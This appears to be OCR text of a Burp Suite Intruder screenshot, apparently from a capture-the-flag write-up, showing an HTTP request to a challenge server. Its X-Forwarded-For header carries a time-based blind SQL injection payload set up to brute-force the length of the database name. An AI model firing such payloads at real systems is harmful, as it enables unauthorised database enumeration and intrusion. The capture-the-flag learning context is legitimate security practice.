 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
数据库名称的字符长度设置为变量
GET /web15/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 1' and (select case when length(database())=§1§ then sleep(5) else 1 end) and '1'='1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear